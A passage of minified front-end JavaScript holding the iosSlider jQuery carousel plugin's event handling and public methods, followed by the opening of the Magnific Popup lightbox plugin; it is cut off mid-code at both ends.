if(oa)return!0;n.autoSlide(M,J,u,K,A,L,v,T,V,Y,w,R,k,Z,P,p,h)});h.autoSlideHoverPause&&a(I).bind("mouseenter.iosSliderEvent",function(){n.autoSlidePause(k)});a(I).data("iosslider",{obj:Ea,settings:h,scrollerNode:M,slideNodes:J,numberOfSlides:P,centeredSlideOffset:p,sliderNumber:k,originalOffsets:Y,childrenOffsets:w,sliderMax:C[k],scrollbarClass:K,scrollbarWidth:A,scrollbarStageWidth:v,stageWidth:L,scrollMargin:T,scrollBorder:V,infiniteSliderOffset:H[k],infiniteSliderWidth:Z,slideNodeOuterWidths:R,shortContent:fa});va=!1;return!0}b++;var k=b,u=[];U[k]=a.extend({},h);r[k]=0;C[k]=0;var O=[0,0],G=[0,0],S="scrollbarBlock"+b,K="scrollbar"+b,N,W,v,A,q,ua,p=0,I=a(this),L,Q,T,V,Ba,va=!0;m=-1;var w,Y=[],wa=0,ja=0,Fa=0,M=a(this).children(":first-child"),J,ma,R,P=a(M).children().not("script").length,ha=!1,Da=0,ya=!1,ra=void 0,Z;H[k]=0;var fa=!1,oa=!1;na[k]=!1;var ka,sa=!1,pa=!1,da="touchstart.iosSliderEvent click.iosSliderEvent",ea,xa,Ca,qa;ia[k]=!1;X[k]=[];h.scrollbarDrag&&(h.scrollbar=!0,h.scrollbarHide=!1);var Ea=a(this);if(void 0!=Ea.data("iosslider"))return!0;14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",function(a){a.preventDefault()});h.infiniteSlider&&(h.scrollbar=!1);h.infiniteSlider&&1==P&&(h.infiniteSlider=!1);h.scrollbar&&(""!=h.scrollbarContainer?a(h.scrollbarContainer).append("<div class = '"+S+"'><div class = '"+K+"'></div></div>"):a(M).parent().append("<div class = '"+S+"'><div class = '"+K+"'></div></div>"));if(!g())return!0;a(this).find("a").bind("mousedown",n.preventDrag);a(this).find("[onclick]").bind("click",n.preventDrag).each(function(){a(this).data("onclick",this.onclick)});m=n.calcActiveOffset(h,n.getSliderOffset(a(M),"x"),w,L,H[k],P,void 0,k);m=(m+H[k]+P)%P;m=new n.args("load",h,M,a(M).children(":eq("+m+")"),m,m);a(I).data("args",m);if(""!=h.onSliderLoaded)h.onSliderLoaded(m);h.scrollbarPaging&&h.scrollbar&&!fa&&(a(W).css("cursor","pointer"),a(W).bind("click.iosSliderEvent",function(b){this==b.target&&(b.pageX>a(N).offset().left?ca.nextPage(I):ca.prevPage(I))}));if(U[k].responsiveSlides||U[k].responsiveSlideContainer)m=l?"orientationchange":"resize",a(window).bind(m+".iosSliderEvent-"+k,function(){if(!g())return!0;var b=a(I).data("args");if(""!=h.onSliderResize)h.onSliderResize(b)});!h.keyboardControls&&!h.tabToAdvance||fa||a(document).bind("keydown.iosSliderEvent",function(a){t||y||(a=a.originalEvent);if("INPUT"==a.target.nodeName||ia[k])return!0;if(37==a.keyCode&&h.keyboardControls)a.preventDefault(),a=(F[k]+H[k]+P)%P,(0<a||h.infiniteSlider)&&n.changeSlide(a-1,M,J,u,K,A,L,v,T,V,Y,w,R,k,Z,P,p,h);else if(39==a.keyCode&&h.keyboardControls||9==a.keyCode&&h.tabToAdvance)a.preventDefault(),a=(F[k]+H[k]+P)%P,(a<w.length-1||h.infiniteSlider)&&n.changeSlide(a+1,M,J,u,K,A,L,v,T,V,Y,w,R,k,Z,P,p,h)});if(f||h.desktopClickDrag){var la=!1,za=!1;m=a(M);var ta=a(M),Aa=!1;h.scrollbarDrag&&(m=m.add(N),ta=ta.add(W));a(m).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){a(window).one("scroll.iosSliderEvent",function(a){la=!1});if(la)return!0;la=!0;za=!1;"touchstart"==b.type?a(ta).unbind("mousedown.iosSliderEvent"):a(ta).unbind("touchstart.iosSliderEvent");if(ia[k]||fa||(Aa=n.isUnselectable(b.target,h)))return ha=la=!1,!0;ka=a(this)[0]===a(N)[0]?N:M;t||y||(b=b.originalEvent);n.autoSlidePause(k);qa.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(y)try{document.selection.empty()}catch(Ha){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;ya=!0;ra=M;a(this).css({cursor:D})}O=[0,0];G=[0,0];c=0;ha=!1;for(b=0;b<u.length;b++)clearTimeout(u[b]);b=n.getSliderOffset(M,"x");b>-1*r[k]+p+ea?(b=-1*r[k]+p+ea,n.setSliderOffset(a("."+K),b),a("."+K).css({width:A-V+"px"})):b<-1*C[k]&&(b=-1*C[k],n.setSliderOffset(a("."+K),v-T-A),a("."+K).css({width:A-V+"px"}));b=a(this)[0]===a(N)[0]?r[k]:0;ja=-1*(n.getSliderOffset(this,"x")-eventX-b);n.getSliderOffset(this,"y");O[1]=eventX;G[1]=eventY;pa=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",function(b){t||y||(b=b.originalEvent);if(ia[k]||fa||Aa||!la)return!0;var f=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(y)try{document.selection.empty()}catch(Ia){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!ya||!B&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&0===b.webkitMovementY&&0===b.webkitMovementX)return!0}O[0]=O[1];O[1]=eventX;c=(O[1]-O[0])/2;G[0]=G[1];G[1]=eventY;d=(G[1]-G[0])/2;if(!ha){var m=(F[k]+H[k]+P)%P;m=new n.args("start",h,M,a(M).children(":eq("+m+")"),m,void 0);a(I).data("args",m);if(""!=h.onSlideStart)h.onSlideStart(m)}(d>h.verticalSlideLockThreshold||d<-1*h.verticalSlideLockThreshold)&&"touchmove"==b.type&&!ha&&(sa=!0);(c>h.horizontalSlideLockThreshold||c<-1*h.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>h.slideStartVelocityThreshold||c<-1*h.slideStartVelocityThreshold)ha=!0;if(ha&&!sa){m=n.getSliderOffset(M,"x");var g=a(ka)[0]===a(N)[0]?r[k]:p,l=a(ka)[0]===a(N)[0]?(r[k]-C[k]-p)/(v-T-A):1,z=a(ka)[0]===a(N)[0]?h.scrollbarElasticPullResistance:h.elasticPullResistance,u=h.snapSlideCenter&&a(ka)[0]===a(N)[0]?0:p,E=h.snapSlideCenter&&a(ka)[0]===a(N)[0]?p:0;"touchmove"==b.type&&(Fa!=b.touches.length&&(ja=-1*m+eventX),Fa=b.touches.length);if(h.infiniteSlider){if(m<=-1*C[k]){var x=a(M).width();if(m<=-1*ba[k]){var q=-1*Y[0];a(J).each(function(b){n.setSliderOffset(a(J)[b],q+p);b<w.length&&(w[b]=-1*q);q+=R[b]});ja-=-1*w[0];r[k]=-1*w[0]+p;C[k]=r[k]+x-L;H[k]=0}else{var D=0,S=n.getSliderOffset(a(J[0]),"x");a(J).each(function(a){n.getSliderOffset(this,"x")<S&&(S=n.getSliderOffset(this,"x"),D=a)});z=r[k]+x;n.setSliderOffset(a(J)[D],z);r[k]=-1*w[1]+p;C[k]=r[k]+x-L;w.splice(0,1);w.splice(w.length,0,-1*z+p);H[k]++}}if(m>=-1*r[k]||0<=m)if(x=a(M).width(),0<=m)for(q=-1*Y[0],a(J).each(function(b){n.setSliderOffset(a(J)[b],q+p);b<w.length&&(w[b]=-1*q);q+=R[b]}),ja+=-1*w[0],r[k]=-1*w[0]+p,C[k]=r[k]+x-L,H[k]=P;0<-1*w[0]-x+p;){var W=0,Q=n.getSliderOffset(a(J[0]),"x");a(J).each(function(a){n.getSliderOffset(this,"x")>Q&&(Q=n.getSliderOffset(this,"x"),W=a)});z=r[k]-R[W];n.setSliderOffset(a(J)[W],z);w.splice(0,0,-1*z+p);w.splice(w.length-1,1);r[k]=-1*w[0]+p;C[k]=r[k]+x-L;H[k]--;F[k]++}else W=0,Q=n.getSliderOffset(a(J[0]),"x"),a(J).each(function(a){n.getSliderOffset(this,"x")>Q&&(Q=n.getSliderOffset(this,"x"),W=a)}),z=r[k]-R[W],n.setSliderOffset(a(J)[W],z),w.splice(0,0,-1*z+p),w.splice(w.length-1,1),r[k]=-1*w[0]+p,C[k]=r[k]+x-L,H[k]--}else x=a(M).width(),m>-1*r[k]+p&&(f=(r[k]+-1*(ja-g-eventX+u)*l-g)*z*-1/l),m<-1*C[k]&&(f=(C[k]+E+-1*(ja-g-eventX)*l-g)*z*-1/l);n.setSliderOffset(M,-1*(ja-g-eventX-f)*l-g+E);h.scrollbar&&(n.showScrollbar(h,K),e=Math.floor((ja-eventX-f-r[k]+u)/(C[k]-r[k]+p)*(v-T-A)*l),m=A,0>=e?(m=A-V- -1*e,n.setSliderOffset(a("."+K),0),a("."+K).css({width:m+"px"})):e>=v-T-V-A?(m=v-T-V-e,n.setSliderOffset(a("."+K),e),a("."+K).css({width:m+"px"})):n.setSliderOffset(a("."+K),e));"touchmove"==b.type&&(Ba=b.touches[0].pageX);b=!1;f=n.calcActiveOffset(h,-1*(ja-eventX-f),w,L,H[k],P,void 0,k);m=(f+H[k]+P)%P;h.infiniteSlider?m!=aa[k]&&(b=!0):f!=F[k]&&(b=!0);if(b){F[k]=f;aa[k]=m;pa=!0;m=new n.args("change",h,M,a(M).children(":eq("+m+")"),m,m);a(I).data("args",m);if(""!=h.onSlideChange)h.onSlideChange(m);n.updateBackfaceVisibility(J,k,P,h)}}});var Ga=a(window);if(y||t)Ga=a(document);a(m).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",function(a){a=a.originalEvent;if(za)return!1;za=!0;if(ia[k]||fa||Aa)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==Ba&&n.slowScrollHorizontal(M,J,u,K,c,d,A,L,v,T,V,Y,w,R,k,Z,P,ka,pa,p,h);else n.slowScrollHorizontal(M,J,u,K,c,d,A,L,v,T,V,Y,w,R,k,Z,P,ka,pa,p,h);la=sa=!1;return!0});a(Ga).bind("mouseup.iosSliderEvent-"+k,function(b){ha?xa.unbind("click.disableClick").bind("click.disableClick",n.preventClick):xa.unbind("click.disableClick").bind("click.disableClick",n.enableClick);Ca.each(function(){this.onclick=function(b){if(ha)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?qa.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ha)return!1;a(this).one("click.disableClick",n.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&qa.each(function(){var b=a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ha)return!1;a(this).one("click.disableClick",n.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!na[k]){if(fa)return!0;h.desktopClickDrag&&a(M).css({cursor:x});h.scrollbarDrag&&a(N).css({cursor:x});ya=!1;if(void 0==ra)return!0;n.slowScrollHorizontal(ra,J,u,K,c,d,A,L,v,T,V,Y,w,R,k,Z,P,ka,pa,p,h);ra=void 0}la=sa=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;void 0==b&&(b=!0);n.autoSlidePause(d.sliderNumber);na[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");a(d.settings.scrollbarBlockNode).unbind(".iosSliderEvent");b&&(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=X[d.sliderNumber];for(var e=0;e<d.length;e++)clearTimeout(d[e]);c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;ca.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(F[c.sliderNumber]+1+H[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);ca.init(c.settings,this);b=new n.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);a(c.stageNode).data("args",b);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),e=d.data("iosslider");if(void 0==e)return!1;0==a(e.scrollerNode).children().length?(a(e.scrollerNode).append(b),d.data("args").currentSlideNumber=1):e.settings.infiniteSlider?(1==c?a(e.scrollerNode).children(":eq(0)").before(b):a(e.scrollerNode).children(":eq("+(c-2)+")").after(b),-1>H[e.sliderNumber]&&F[e.sliderNumber]--,d.data("args").currentSlideNumber>=c&&F[e.sliderNumber]++):(c<=e.numberOfSlides?a(e.scrollerNode).children(":eq("+(c-1)+")").before(b):a(e.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;ca.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+(b-1)+")").remove();F[d.sliderNumber]>b-1&&F[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;ca.update(this)})},goToSlide:function(b,c,d){void 0==d&&(d=this);return a(d).each(function(){var d=a(this).data("iosslider");if(void 0==d||d.shortContent)return!1;b=b>d.childrenOffsets.length?d.childrenOffsets.length-1:b-1;void 0!=c&&(d.settings.autoSlideTransTimer=c);n.changeSlide(b,a(d.scrollerNode),a(d.slideNodes),X[d.sliderNumber],d.scrollbarClass,d.scrollbarWidth,d.stageWidth,d.scrollbarStageWidth,d.scrollMargin,d.scrollBorder,d.originalOffsets,d.childrenOffsets,d.slideNodeOuterWidths,d.sliderNumber,d.infiniteSliderWidth,d.numberOfSlides,d.centeredSlideOffset,d.settings)})},prevSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(F[c.sliderNumber]+H[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=b);(0<d||c.settings.infiniteSlider)&&n.changeSlide(d-1,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);F[c.sliderNumber]=d})},nextSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(F[c.sliderNumber]+H[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=b);(d<c.childrenOffsets.length-1||c.settings.infiniteSlider)&&n.changeSlide(d+1,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);F[c.sliderNumber]=d})},prevPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");if(void 0==c)return!1;var d=n.getSliderOffset(c.scrollerNode,"x")+c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);n.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},nextPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");if(void 0==c)return!1;var d=n.getSliderOffset(c.scrollerNode,"x")-c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);n.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},lock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});ia[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:x});ia[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;U[b.sliderNumber].autoSlide=!1;n.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;U[b.sliderNumber].autoSlide=!0;n.autoSlide(a(b.scrollerNode),a(b.slideNodes),X[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(ca[b])return ca[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return ca.init.apply(this,arguments)}})(jQuery);(function(a){var b,c,d,e,f,l,g,t=function(){},y=!!window.jQuery,B=a(window),G=function(a,c){b.ev.on("mfp"+a+".mfp",c)},x=function(b,c,d,e){var h=document.createElement("div");return h.className="mfp-"+b,d&&(h.innerHTML=d),e?c&&c.appendChild(h):(h=a(h),c&&h.appendTo(c)),h},D=function(c,d){b.ev.triggerHandler("mfp"+c,d);b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},W=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},U=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},na=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7.");b.isIE8=-1!==c.indexOf("MSIE 8.");b.isLowIE=b.isIE7||b.isIE8;b.isAndroid=/android/gi.test(c);b.isIOS=/iphone|ipad|ipod/gi.test(c);b.supportsTransition=na();b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);e=a(document);b.popupsCache={}},open:function(c){d||(d=a(document.body));var f;if(!1===c.isObj){b.items=c.items.toArray();b.index=0;var h,g=c.items;for(f=0;g.length>f;f++)if(h=g[f],h.parsed&&(h=h.el[0]),h===c.el[0]){b.index=f;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return b.updateItemHTML(),void 0;b.types=[];l="";b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):e;c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={};b.st=a.extend(!0,{},a.magnificPopup.defaults,c);b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos;b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1);b.bgOverlay||(b.bgOverlay=x("bg").on("click.mfp",function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click.mfp",function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap));b.contentContainer=x("content");b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));h=a.magnificPopup.modules;for(f=0;h.length>f;f++)g=h[f],g=g.charAt(0).toUpperCase()+g.slice(1),b["init"+g].call(b);D("BeforeOpen");b.st.showCloseBtn&&(b.st.closeBtnInside?(G("MarkupParse",function(a,b,c,d){c.close_replaceWith=W(d.type)}),l+=" mfp-close-btn-in"):b.wrap.append(W()));b.st.alignTop&&(l+=" mfp-align-top");b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:B.scrollTop(),position:"absolute"});(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:e.height(),position:"absolute"});b.st.enableEscapeKey&&e.on("keyup.mfp",function(a){27===a.keyCode&&b.close()});B.on("resize.mfp",function(){b.updateSize()});b.st.closeOnContentClick||(l+=" mfp-auto-cursor");l&&b.wrap.addClass(l);f=b.wH=B.height();h={};b.fixedContentPos&&b._hasScrollBar(f)&&(g=b._getScrollbarSize())&&(h.marginRight=g);b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):h.overflow="hidden");g=b.st.mainClass;return b.isIE7&&(g+=" mfp-ie7"),g&&b._addClassToMFP(g),b.updateItemHTML(),D("BuildControls"),a("html").css(h),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||d),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP("mfp-ready"),b._setFocus()):b.bgOverlay.addClass("mfp-ready");e.on("focusin.mfp",b._onFocusIn)},16),b.isOpen=!0,b.updateSize(f),D("Open"),c},close:function(){b.isOpen&&(D("BeforeClose"),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP("mfp-removing"),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){D("Close");var c="mfp-removing mfp-ready ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos)c={marginRight:""},b.isIE7?a("body, html").css("overflow",""):c.overflow="",a("html").css(c);e.off("keyup.mfp focusin.mfp");b.ev.off(".mfp");b.wrap.attr("class","mfp-wrap").removeAttr("style");b.bgOverlay.attr("class","mfp-bg");b.container.attr("class","mfp-container");!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach();b._lastFocusedEl&&a(b._lastFocusedEl).focus();b.currItem=null;b.content=null;b.currTemplate=null;b.prevHeight=0;D("AfterClose")},updateSize:function(a){b.isIOS?(a=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,b.wrap.css("height",a),b.wH=a):b.wH=a||B.height();b.fixedContentPos||b.wrap.css("height",b.wH);D("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach();b.content&&b.content.detach();c.parsed||(c=b.parseEl(b.index));var d=c.type;if(D("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var e=b.st[d]?b.st[d].markup:!1;D("FirstMarkupParse",e);b.currTemplate[d]=e?a(e):!0}f&&f!==c.type&&b.container.removeClass("mfp-"+f+"-holder");e=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(e,d);c.preloaded=!0;D("Change",c);f=c.type;b.container.prepend(b.contentContainer);D("AfterChange")},appendContent:function(a,c){(b.content=a)?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?b.content.find(".mfp-close").length||b.content.append(W()):b.content=a:b.content="";D("BeforeAppend");b.container.addClass("mfp-"+c+"-holder");b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,h=0;f.length>h;h++)if(e.el.hasClass("mfp-"+f[h])){d=f[h];break}e.src=e.el.attr("data-mfp-src");e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,D("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this;b._openClick(d,a,c)};c||(c={});c.mainEl=a;c.items?(c.isObj=!0,a.off("click.magnificPopup").on("click.magnificPopup",d)):(c.isObj=!1,c.delegate?a.off("click.magnificPopup").on("click.magnificPopup",c.delegate,d):(c.items=a,a.off("click.magnificPopup").on("click.magnificPopup",d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||2!==c.which&&!c.ctrlKey&&!c.metaKey){var f=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(f>B.width())return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation());e.el=a(c.mfpEl);e.delegate&&(e.items=d.find(e.delegate));b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c);d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};D("UpdateStatus",e);a=e.status;d=e.text;b.preloader.html(d);b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()});b.container.addClass("mfp-s-"+a);c=a}},_checkIfClose:function(c){if(!a(c).hasClass("mfp-prevent-close")){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e||!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a);b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a);b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?e.height():document.body.scrollHeight)>(a||B.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c));D("MarkupParse",[b,c,d]);a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),1<e.length){var d=b.find(".mfp-"+e[0]);if(0<d.length){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm";a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(a);b.scrollbarSize=a.offsetWidth-a.clientWidth;document.body.removeChild(a)}return b.scrollbarSize}};a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return U(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options);a.extend(this.proto,c.proto);this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}};a.fn.magnificPopup=function(c){U();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=y?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g));b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else 